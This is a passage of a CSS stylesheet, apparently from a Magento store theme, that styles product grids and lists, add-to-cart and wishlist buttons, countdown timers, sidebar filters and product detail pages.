  border-color: #e1e1e1;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
  padding: 10px 13px;
  height: 38px;
}
.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart:hover {
  background: #111111;
  color: #ffffff;
  border-color: #111111;
}
.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon:before {
  content: '\f07a';
  font-family: "Fontawesome";
}
.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon.disabled:not(.added):before {
  content: '\f110';
  animation: cssload-rotate 1150ms linear infinite;
  -o-animation: cssload-rotate 1150ms linear infinite;
  -ms-animation: cssload-rotate 1150ms linear infinite;
  -webkit-animation: cssload-rotate 1150ms linear infinite;
  -moz-animation: cssload-rotate 1150ms linear infinite;
  font-family: "Fontawesome";
}
.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon.added:before {
  content: '\f00c';
}
.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon span {
  display: none;
}
.products-list .product-item .product-item-info .product-item-details .swatch-attribute .swatch-attribute-options .swatch-option {
  float: left;
  display: inline-block;
  margin: 0 2px 3px;
}
.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-description {
  color: #666666;
  margin: 15px 0;
}
.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary {
  display: inline-block;
  vertical-align: middle;
}
.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist,
.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: 1px solid #e1e1e1;
  display: inline-block;
  height: 38px;
  line-height: 36px;
  text-align: center;
  width: 38px;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
  margin-left: 3px;
  margin-right: 3px;
}
.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:before,
.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:before {
  color: #666666;
  font-size: 30px;
  font-weight: normal;
  display: inline-block;
  font-family: "icons-blank-theme";
  line-height: 24px;
  overflow: hidden;
  text-align: center;
  vertical-align: middle;
}
.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:hover,
.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:hover {
  background: #111111;
  border-color: #111111;
}
.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:hover:before,
.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:hover:before {
  color: #ffffff;
}
.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist span,
.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare span {
  border: 0 none;
  clip: rect(0px, 0px, 0px, 0px);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.products-list .product-item:hover .product-item-info .product-img-main .product-image-photo.hoverimg {
  opacity: 1;
  visibility: visible;
  left: 0;
}
.products-grid .products {
  margin: 0;
}
.products-grid .timer-wrapper-outer {
  width: 100%;
  max-width: 200px;
  display: block;
  margin: 12px auto 0;
  text-align: center;
  clear: both;
}
.products-grid .timer-wrapper-outer .timer {
  padding: 0;
  display: block;
  font-size: 0;
}
.products-grid .timer-wrapper-outer .timer .timer-wrapper {
  display: inline-block;
  width: 25%;
  padding: 0 5px;
}
.products-grid .timer-wrapper-outer .timer .timer-wrapper .time {
  font-size: 18px;
  font-weight: 500;
  color: #ffffff;
  line-height: 38px;
  background: #111111;
  border-radius: 5px;
}
.products-grid .timer-wrapper-outer .timer .timer-wrapper .text {
  font-size: 13px;
  color: #666666;
}
.products-grid .product-item-nd {
  position: relative;
  overflow: hidden;
  vertical-align: top;
  margin-bottom: 30px;
}
.products-grid .product-item-nd .hover-click-image {
  position: absolute;
  top: 0px;
  width: 100%;
  height: 100%;
  left: 0px;
  z-index: 0;
}
.products-grid .product-item-nd.product-slider {
  width: auto;
  margin-bottom: 0;
  padding: 0 15px;
  display: none;
}
.products-grid .product-item-nd .product-item-info .product-img-main {
  position: relative;
  overflow: hidden;
}
.products-grid .product-item-nd .product-item-info .product-img-main > a {
  position: relative;
  overflow: hidden;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
  display: block;
}
.products-grid .product-item-nd .product-item-info .product-img-main > a.with-border {
  padding: 6px;
  border: 1px solid #e1e1e1;
}
.products-grid .product-item-nd .product-item-info .product-img-main > a:after {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  content: "";
  display: block;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.products-grid .product-item-nd .product-item-info .product-img-main .product-image-photo.default_image {
  position: relative;
}
.products-grid .product-item-nd .product-item-info .product-img-main .product-image-photo.hoverimg {
  opacity: 0;
  position: absolute;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
  visibility: hidden;
  left: -100%;
}
.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary {
  left: 0;
  position: absolute;
  bottom: 0;
  width: 100%;
  background: transparent;
  opacity: 0;
  visibility: hidden;
  z-index: -1;
  text-align: center;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
}
.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions {
  display: inline-block;
  margin-right: 2px;
  margin-bottom: 4px;
  margin-top: 0;
  vertical-align: middle;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
}
.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border-color: #ffffff;
  height: 38px;
  padding: 11px 15px;
}
.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary:hover {
  background: #ffffff;
  border-color: #ffffff;
  color: #222222;
}
.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary.only-icon {
  width: 38px;
  padding: 11px 10px;
}
.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary.only-icon:before {
  content: '\f07a';
  font-family: "Fontawesome";
}
.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary.only-icon.disabled:not(.added):before {
  content: '\f110';
  animation: cssload-rotate 1150ms linear infinite;
  -o-animation: cssload-rotate 1150ms linear infinite;
  -ms-animation: cssload-rotate 1150ms linear infinite;
  -webkit-animation: cssload-rotate 1150ms linear infinite;
  -moz-animation: cssload-rotate 1150ms linear infinite;
  font-family: "Fontawesome";
}
.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary.only-icon.added:before {
  content: '\f00c';
}
.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary.only-icon span {
  display: none;
}
.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.towishlist,
.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.tocompare {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: 1px solid #ffffff;
  display: inline-block;
  height: 38px;
  line-height: 36px;
  text-align: center;
  width: 38px;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
  margin-bottom: 4px;
  margin-left: 1px;
  margin-right: 1px;
  vertical-align: middle;
}
.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.towishlist:before,
.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.tocompare:before {
  color: #ffffff;
  font-size: 30px;
  font-weight: normal;
}
.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.towishlist:hover,
.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.tocompare:hover {
  background: #ffffff;
  border-color: #ffffff;
}
.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.towishlist:hover:before,
.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.tocompare:hover:before {
  color: #222222;
}
.products-grid .product-item-nd .product-item-info .product-img-main .new-label {
  background: #111111;
  color: #ffffff;
  font-weight: 600;
  padding: 5px 10px;
  position: absolute;
  right: 10px;
  text-transform: none;
  top: 10px;
}
.products-grid .product-item-nd .product-item-info .product-img-main .new-label:after {
  border-color: #111111 transparent transparent;
  border-style: solid;
  border-width: 4px;
  content: "";
  left: 6px;
  position: absolute;
  top: 28px;
}
.products-grid .product-item-nd .product-item-info .product-img-main .sale-label {
  background: #111111;
  color: #ffffff;
  font-weight: 600;
  padding: 5px 10px;
  position: absolute;
  left: 10px;
  text-transform: none;
  top: 10px;
}
.products-grid .product-item-nd .product-item-info .product-img-main .sale-label:after {
  border-color: #111111 transparent transparent;
  border-style: solid;
  border-width: 4px;
  content: "";
  right: 6px;
  position: absolute;
  top: 28px;
}
.products-grid .product-item-nd .product-item-info .product-item-details {
  text-align: center;
}
.products-grid .product-item-nd .product-item-info .product-item-details .product-item-name {
  margin: 22px 0 10px;
  font-size: 14px;
}
.products-grid .product-item-nd .product-item-info .product-item-details .product-item-name a {
  color: #111111;
  font-weight: 600;
  letter-spacing: 0.5px;
  text-transform: none;
}
.products-grid .product-item-nd .product-item-info .product-item-details .product-item-name a:active,
.products-grid .product-item-nd .product-item-info .product-item-details .product-item-name a:focus,
.products-grid .product-item-nd .product-item-info .product-item-details .product-item-name a:visited {
  color: #111111;
}
.products-grid .product-item-nd .product-item-info .product-item-details .product-item-name a:hover {
  color: #666666;
}
.products-grid .product-item-nd .product-item-info .product-item-details .product-reviews-summary {
  display: table;
  margin: 0 auto;
  text-align: center;
}
.products-grid .product-item-nd .product-item-info .product-item-details .product-reviews-summary .rating-summary {
  left: 0;
}
.products-grid .product-item-nd .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result {
  margin-left: 0;
  width: 80px;
}
.products-grid .product-item-nd .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result:before {
  font-size: 24px;
  height: 24px;
  line-height: 24px;
}
.products-grid .product-item-nd .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result > span:before {
  color: #333333;
  font-size: 24px;
  height: 24px;
  line-height: 24px;
}
.products-grid .product-item-nd .product-item-info .product-item-details .product-reviews-summary .reviews-actions {
  display: none;
}
.products-grid .product-item-nd .product-item-info .product-item-details .price-box {
  display: block;
  margin: 7px 0 8px;
}
.products-grid .product-item-nd .product-item-info .product-item-details .price-box .special-price {
  display: inline-block;
}
.products-grid .product-item-nd .product-item-info .product-item-details .price-box .normal-price .price-label {
  display: inline-block;
  margin-right: 5px;
}
.products-grid .product-item-nd .product-item-info .product-item-details .price-box .price-label {
  display: none;
}
.products-grid .product-item-nd .product-item-info .product-item-details .price-box .price {
  font-size: 1.8rem;
  font-weight: 400;
  white-space: nowrap;
  color: #111111;
  font-family: 'Montserrat';
}
.products-grid .product-item-nd .product-item-info .product-item-details .price-box .old-price {
  overflow: hidden;
  position: relative;
  text-decoration: none;
}
.products-grid .product-item-nd .product-item-info .product-item-details .price-box .old-price:after {
  background: #777777;
  content: "";
  display: block;
  height: 1px;
  left: 0;
  position: absolute;
  right: 0;
  top: 8px;
  width: 100%;
}
.products-grid .product-item-nd .product-item-info .product-item-details .price-box .old-price .price {
  font-size: 1.3rem;
  font-weight: 400;
  white-space: nowrap;
  color: #888888;
  font-family: 'Montserrat';
}
.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions {
  text-align: center;
  margin: 12px 0 0;
}
.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary {
  display: inline-block;
  vertical-align: middle;
}
.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart {
  background: #ffffff;
  color: #666666;
  border-color: #e1e1e1;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
  padding: 11px 15px;
}
.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart:hover {
  background: #111111;
  color: #ffffff;
  border-color: #111111;
}
.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon:before {
  content: '\f07a';
  font-family: "Fontawesome";
}
.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon.disabled:not(.added):before {
  content: '\f110';
  animation: cssload-rotate 1150ms linear infinite;
  -o-animation: cssload-rotate 1150ms linear infinite;
  -ms-animation: cssload-rotate 1150ms linear infinite;
  -webkit-animation: cssload-rotate 1150ms linear infinite;
  -moz-animation: cssload-rotate 1150ms linear infinite;
  font-family: "Fontawesome";
}
.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon.added:before {
  content: '\f00c';
}
.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon span {
  display: none;
}
.products-grid .product-item-nd .product-item-info .product-item-details .swatch-attribute .swatch-attribute-options .swatch-option {
  float: none;
  display: inline-block;
  margin: 0 2px 3px;
}
.products-grid .product-item-nd:hover .hover-click-image {
  z-index: 1;
}
.products-grid .product-item-nd:hover .product-item-info .product-img-main > a:after {
  background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
}
.products-grid .product-item-nd:hover .product-item-info .product-img-main .product-image-photo.hoverimg {
  opacity: 1;
  visibility: visible;
  left: 0;
}
.products-grid .product-item-nd:hover .product-item-info .product-img-main .actions-secondary {
  opacity: 1;
  visibility: visible;
  z-index: 1;
  bottom: 20px;
}
.products-grid .product-item-nd:hover .product-item-info .product-img-main .product-item-inner {
  right: 10px;
  visibility: visible;
  opacity: 1;
}
.products-grid .product-item-nd .tocompare:before {
  content: '\e61f';
  display: inline-block;
  font-family: "icons-blank-theme";
  font-size: 29px;
  font-weight: normal;
  line-height: 24px;
  overflow: hidden;
  text-align: center;
  vertical-align: middle;
}
.products-grid .product-item-nd .tocompare > span {
  border: 0 none;
  clip: rect(0px, 0px, 0px, 0px);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.products-grid .product-item-nd:hover .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart {
  background: #111111;
  color: #ffffff;
  border-color: #111111;
}
.sidebar.sidebar-main .block,
.sidebar.sidebar-additional .block {
  border: 1px solid #e1e1e1;
  padding: 15px;
}
.sidebar.sidebar-main .block .block-title,
.sidebar.sidebar-additional .block .block-title {
  position: relative;
  padding: 0 0 12px;
  margin-bottom: 0;
  color: #000000;
  border-bottom: 1px solid #e1e1e1;
  margin-bottom: 15px;
}
.sidebar.sidebar-main .block .block-title > strong,
.sidebar.sidebar-additional .block .block-title > strong {
  display: inline-block;
  font-size: 14px;
  margin-top: 0;
  text-transform: none;
  font-weight: 600;
  margin-bottom: 0;
  line-height: 1.4;
  font-family: 'Montserrat';
  letter-spacing: 1px;
}
.sidebar.sidebar-main .block .block-content.filter-content .filter-current + .filter-actions,
.sidebar.sidebar-additional .block .block-content.filter-content .filter-current + .filter-actions {
  margin-bottom: 10px;
}
.sidebar.sidebar-main .block .block-content.filter-content .filter-current .block-subtitle,
.sidebar.sidebar-additional .block .block-content.filter-content .filter-current .block-subtitle {
  color: #111111;
}
.sidebar.sidebar-main .block .block-content.filter-content .filter-current .item .filter-label,
.sidebar.sidebar-additional .block .block-content.filter-content .filter-current .item .filter-label {
  color: #111111;
  margin-bottom: 3px;
}
.sidebar.sidebar-main .block .block-content.filter-content .filter-current .action.remove,
.sidebar.sidebar-additional .block .block-content.filter-content .filter-current .action.remove {
  position: relative;
}
.sidebar.sidebar-main .block .block-content.filter-content .filter-current .action.remove:after,
.sidebar.sidebar-additional .block .block-content.filter-content .filter-current .action.remove:after {
  content: "\f00d";
  font-family: "Fontawesome";
  float: right;
  color: #888888;
}
.sidebar.sidebar-main .block .block-content.filter-content .filter-current .action.remove > span,
.sidebar.sidebar-additional .block .block-content.filter-content .filter-current .action.remove > span {
  display: none;
}
.sidebar.sidebar-main .block .block-content.filter-content .filter-subtitle,
.sidebar.sidebar-additional .block .block-content.filter-content .filter-subtitle {
  display: none;
}
.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-title,
.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-title {
  color: #111111;
  font-size: 13px;
  font-weight: 600;
  line-height: 1.4;
  margin: 0 0 10px;
  text-transform: none;
  word-break: break-all;
  display: inline-block;
  font-family: 'Montserrat';
  letter-spacing: 1px;
}
.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content,
.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-content {
  margin-bottom: 15px;
  display: block;
}
.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item,
.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-content .items .item {
  margin-bottom: 5px;
}
.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item > a,
.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-content .items .item > a {
  color: #666666;
}
.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item > a:visited,
.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-content .items .item > a:visited {
  color: #666666;
}
.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item > a:focus,
.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-content .items .item > a:focus {
  color: #666666;
}
.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item > a:active,
.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-content .items .item > a:active {
  color: #666666;
}
.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item > a:hover,
.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-content .items .item > a:hover {
  color: #111111;
}
.sidebar-services .service-inner {
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid #e1e1e1;
  position: relative;
}
.sidebar-services .service-inner:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
  border-bottom: none;
}
.sidebar-services .service-inner em {
  font-size: 30px;
  left: 0;
  position: absolute;
  top: 5px;
}
.sidebar-services .service-inner .service-content {
  display: block;
  padding-left: 45px;
  width: 100%;
}
.sidebar-services .service-inner .service-content h4 {
  font-size: 16px;
  margin-bottom: 5px;
  margin-top: 0;
}
.sidebar-services .service-inner .service-content p {
  color: #666666;
}
.product-info-main {
  position: relative;
}
.product-info-main .timer-wrapper-outer {
  width: 100%;
  max-width: 275px;
  display: block;
  margin: 15px 0 15px;
  text-align: center;
  clear: both;
}
.product-info-main .timer-wrapper-outer .timer {
  padding: 0;
  display: block;
  font-size: 0;
}
.product-info-main .timer-wrapper-outer .timer .timer-wrapper {
  display: inline-block;
  width: 25%;
  padding: 0 10px 0 0;
}
.product-info-main .timer-wrapper-outer .timer .timer-wrapper .time {
  font-size: 20px;
  font-weight: 500;
  color: #ffffff;
  line-height: 48px;
  background: #111111;
  border-radius: 5px;
}
.product-info-main .timer-wrapper-outer .timer .timer-wrapper .text {
  font-size: 13px;
  color: #666666;
}
.product-info-main .page-title-wrapper .page-title {
  margin-right: 75px;
  margin-bottom: 12px;
}
.product-info-main .product-reviews-summary {
  margin-bottom: 18px;
  margin-top: 0;
  border-bottom: 1px solid #e1e1e1;
  display: block;
  padding-bottom: 15px;
}
.product-info-main .product-reviews-summary .rating-summary {
  left: 0;
}
.product-info-main .product-reviews-summary .reviews-actions a.view {
  color: #666666;
}
.product-info-main .product-reviews-summary .reviews-actions a.view:visited,
.product-info-main .product-reviews-summary .reviews-actions a.view:active,
.product-info-main .product-reviews-summary .reviews-actions a.view:focus {
  color: #666666;
}
.product-info-main .product-reviews-summary .reviews-actions a.view:hover {
  color: #111111;
}
.product-info-main .product-reviews-summary .reviews-actions a.add {
  margin-left: 10px;
}
.product-info-main .product-reviews-summary .reviews-actions a.add:before {
  content: "\f067";
  font-family: "Fontawesome";
  font-size: 12px;
  margin-right: 5px;
}
.product-info-main .product-add-form .product-options-wrapper .swatch-opt {
  margin: 20px 0 10px;
}
.product-info-main .product-add-form .product-options-wrapper .swatch-opt .swatch-attribute {
  margin-bottom: 10px;
}
.product-info-main .product-add-form .product-options-wrapper .swatch-opt .swatch-attribute .swatch-attribute-label {
  color: #111111;
}
.product-info-main .product-add-form .product-options-wrapper .field .radio {
  display: inline-block;
  vertical-align: middle;
  margin: 2px 8px 0 0;
}
.product-info-main .product-add-form .product-options-wrapper .field .radio + .label {
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 0;
}
.product-info-main .product-add-form .box-tocart .field.qty .label {
  color: #111111;
  font-family: "Montserrat";
  margin-bottom: 10px;
  letter-spacing: 0.75px;
}
.product-info-main .product-add-form .box-tocart .field.qty .control {
  font-size: 0;
}
.product-info-main .product-add-form .box-tocart .field.qty .control #qty-error {
  display: inline-block;
}
.product-info-main .product-add-form .box-tocart .field.qty .control #qty {
  display: inline-block;
  font-size: 13px;
}
.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main {
  border: 1px solid #e1e1e1;
  display: inline-block;
  height: 51px;
  margin-left: -1px;
  vertical-align: top;
  width: 25px;
}
.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main .qty-btn {
  cursor: pointer;
  display: inline-block;
  font-size: 8px;
  font-weight: normal;
  height: 25px;
  line-height: 25px;
  text-align: center;
  width: 100%;
}
.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main .qty-btn.qty-inc {
  border-bottom: 1px solid #e1e1e1;
}
.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main .qty-btn.qty-dec {
  line-height: 20px;
}
.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main .qty-btn:hover {
  color: #111111;
}
.product-info-main .product-add-form .box-tocart .actions .tocart {
  font-family: "Montserrat";
  letter-spacing: 1px;
}
.product-info-main .product-info-price {
  border-bottom: 1px solid #e1e1e1;
  display: block;
  padding-bottom: 18px;
  margin-bottom: 18px;
}
.product-info-main .product-info-price .price-box {
  display: block;
  margin-top: 0;
  margin-bottom: 20px;
}
.product-info-main .product-info-price .price-box .price-label {
  display: none;
}
.product-info-main .product-info-price .price-box.price-final_price {
  margin-top: 5px;
}
.product-info-main .product-info-price .price-box .special-price,
.product-info-main .product-info-price .price-box .price-final_price {
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 0;
  margin-top: 0;
  line-height: 28px;
  vertical-align: bottom;
}
.product-info-main .product-info-price .price-box .special-price .price-wrapper,
.product-info-main .product-info-price .price-box .price-final_price .price-wrapper {
  display: inline-block;
  vertical-align: middle;
}
.product-info-main .product-info-price .price-box .special-price .price-wrapper .price,
.product-info-main .product-info-price .price-box .price-final_price .price-wrapper .price {
  font-size: 28px;
  font-weight: normal;
  line-height: 28px;
  vertical-align: middle;
  color: #111111;
}
.product-info-main .product-info-price .price-box .old-price {
  display: inline-block;
  position: relative;
  vertical-align: bottom;
}
.product-info-main .product-info-price .price-box .old-price .price-container {
  line-height: 20px;
  margin-right: 0;
}
.product-info-main .product-info-price .price-box .old-price .price-container .price-wrapper {
  line-height: 20px;
}
.product-info-main .product-info-price .price-box .old-price .price-container .price-wrapper .price {
  font-size: 16px;
  line-height: 20px;
  font-weight: normal;
  color: #666666;
}
.product-info-main .product-info-price .price-box .old-price .price-container .price-wrapper .price:before {
  background: #666666;
  content: "";
  display: block;
  height: 1px;
  position: absolute;
  top: 12px;
  width: 100%;
}
.product-info-main .product-info-price .product-info-stock-sku {
  clear: both;
  display: block;
}
.product-info-main .product-info-price .product-info-stock-sku .product.attribute.sku {
  color: #666666;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 14px;
  vertical-align: top;
}
.product-info-main .product-info-price .product-info-stock-sku .product.attribute.sku .type {
  color: #111111;
  margin-right: 5px;
}
.product-info-main .product-info-price .product-info-stock-sku .product.attribute.sku .value {
  display: inline-block;
  vertical-align: top;
  word-break: break-all;
}
.product-info-main .product-info-price .product-info-stock-sku .stock.available {
  background: #008000 none repeat scroll 0 0;
  color: #ffffff;
  float: right;
  font-family: "Montserrat";
  font-size: 13px;
  font-weight: 600;
  letter-spacing: 1px;
  margin-bottom: 0;
  margin-right: 0;
  margin-top: 0;
  padding: 1px 6px;
}
.product-info-main .product-info-price .product-info-stock-sku .stock.unavailable {
  background: #ff0000;
  color: #ffffff;
  float: right;
  font-family: "Montserrat";
  font-size: 13px;
  font-weight: 600;
  letter-spacing: 1px;
  margin-bottom: 0;
  margin-right: 0;
  margin-top: 0;
  padding: 1px 6px;
}
.product-info-main .product.attribute.overview {
  padding-bottom: 10px;
  border-bottom: 1px solid #e1e1e1;
  margin: 0 0 18px;
}
.product-info-main .product.attribute.overview > strong {
  color: #111111;
  display: block;
  font-family: "Montserrat";
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 10px;
  text-transform: none;
}
.product-info-main .product.attribute.overview .value {
  color: #666666;
  line-height: 24px;
}
.product-info-main .product.attribute.overview .value p {
  margin-bottom: 0;
}
.product-info-main .items.samples {
  display: block;
  margin-bottom: 15px;
}
.product-info-main .items.samples > dt {
  color: #111111;
  display: block;
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 10px;
  text-transform: capitalize;
}
.product-info-main .items.samples > dd > a.samples-item-link {
  background: #111111;
  font-weight: 600;
  padding: 5px 10px;
  color: #ffffff;
  display: inline-block;
  vertical-align: middle;
  float: none;
}
.product-info-main .items.samples > dd > a.samples-item-link:before {
  content: "\f019";
  font-family: "Fontawesome";
  font-size: 12px;
  margin-right: 5px;
}
.product-info-main .items.samples > dd > a.samples-item-link:visited,
.product-info-main .items.samples > dd > a.samples-item-link:active,
.product-info-main .items.samples > dd > a.samples-item-link:focus {
  color: #ffffff;
  background: #111111;
}
.product-info-main .items.samples > dd > a.samples-item-link:hover {
  background: #666666;
  color: #ffffff;
}
.product-info-main .product-social-links {
  text-align: left;
}
.product-info-main .product-social-links .product-addto-links {
  display: inline-block;
  margin: 5px 0 10px;
}
.product-info-main .product-social-links a.action {
  color: #111111;
  font-weight: 600;
  margin-right: 20px;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
}
.product-info-main .product-social-links a.action:visited,
.product-info-main .product-social-links a.action:focus,
.product-info-main .product-social-links a.action:active {
  color: #111111;
}
.product-info-main .product-social-links a.action i {
  margin-right: 5px;
}
.product-info-main .product-social-links a.action:hover {
  color: #666666;
}
.product.info.detailed * {
  box-sizing: unset;
}
.product.media .fotorama__thumb {
  border: 1px solid #e1e1e1;
}
.product.media .fotorama__stage {
  border: 1px solid #e1e1e1;
  transform: none;
  -webkit-transform: none;
  -moz-transform: none;
}
.product.media .fotorama__stage:before {
  transform: none;
  -webkit-transform: none;
  -moz-transform: none;
}
.product.media .fotorama__stage:after {
  transform: none;
  -webkit-transform: none;
  -moz-transform: none;
}
.product.info.detailed .product.data.items > .item.content {
  border: 1px solid #e1e1e1;
}
.product.info.detailed .product.data.items > .item.title > .switch {
  font-size: 14px;
  font-weight: 600;
}
.catalog-category-view .toolbar.toolbar-products {
  border-bottom: 1px solid #e1e1e1;
  margin-bottom: 30px;
  padding: 0 0 15px;
}
.catalog-category-view .toolbar.toolbar-products .modes .modes-mode {
  padding: 6px 7px;
  border: 1px solid #e1e1e1;
  margin-right: 5px;
  background: #ffffff;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
}
.catalog-category-view .toolbar.toolbar-products .modes .modes-mode:last-child {
  border: 1px solid #e1e1e1;
}
.catalog-category-view .toolbar.toolbar-products .modes .modes-mode:before {
  color: #666666;
}
.catalog-category-view .toolbar.toolbar-products .modes .modes-mode:hover {
  border-color: #111111;
  background: #111111;
  color: #ffffff;
}
.catalog-category-view .toolbar.toolbar-products .modes .modes-mode:hover:before {
  color: #ffffff;
}
.catalog-category-view .toolbar.toolbar-products .modes .modes-mode.active {
  border-color: #111111;
  background: #111111;
  color: #ffffff;
}
.catalog-category-view .toolbar.toolbar-products .modes .modes-mode.active:before {
  color: #ffffff;
}
.catalog-category-view .toolbar.toolbar-products .toolbar-sorter.sorter {
  padding-top: 0;
}
.catalog-category-view .products.wrapper + .toolbar-products {
  border-top: 1px solid #e1e1e1;
  border-bottom: none;
  margin-bottom: 0;
  padding: 15px 0 0;
}
@media (min-width: 768px) {
  .page-layout-1column .column.main .product-info-main {
    padding-left: 30px;
    width: 55%;
  }
  .page-layout-1column .column.main .product-info-main .page-title-wrapper .page-title {
    margin-top: 0;
    color: #111111;
  }
  .page-layout-1column .column.main .product.media {
    width: 45%;
    margin-top: 0;
